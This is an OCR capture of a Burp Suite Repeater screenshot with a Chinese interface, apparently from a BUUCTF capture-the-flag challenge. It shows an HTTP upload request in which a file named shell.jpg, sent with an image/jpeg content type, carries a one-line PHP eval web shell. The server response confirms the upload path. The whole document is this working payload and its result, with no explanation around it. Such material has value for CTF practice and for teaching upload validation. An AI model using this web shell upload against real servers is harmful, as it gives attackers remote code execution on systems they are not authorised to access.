 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × ...
发送 取消 < ▼ > ▼ 目标: http://64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81
Content-Length: 327
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7zAp4zB9FVCHImGo
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.0.0 Safari/537.36 Edg/112.0.1722.39
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Referer: http://64da62cd-d40a-4026-8091-5930c2512ba5.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=96d18ddab8dbf1173ab9d1ae226410f7
Connection: close
------WebKitFormBoundary7zAp4zB9FVCHImGo
Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['wumonster']);?>
------WebKitFormBoundary7zAp4zB9FVCHImGo
Content-Disposition: form-data; name="submit"
一键去世
------WebKitFormBoundary7zAp4zB9FVCHImGo--
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 15 Apr 2023 03:15:18 GMT
Content-Type: text/html
Content-Length: 109
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8">/var/www/html/upload/ebe5b85736548ba0a494c533dec573bc/shell.jpg succesfully
uploaded!